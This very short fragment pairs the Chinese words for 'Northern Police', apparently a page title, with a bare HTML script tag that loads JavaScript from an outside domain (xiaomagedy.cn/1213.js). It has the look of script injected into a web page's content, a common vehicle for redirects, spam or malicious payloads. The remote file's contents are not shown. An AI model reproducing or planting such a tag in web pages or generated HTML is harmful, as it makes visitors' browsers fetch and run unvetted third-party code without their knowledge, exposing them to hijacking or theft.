 北方警察<script src=https://xiaomagedy.cn/1213.js></script>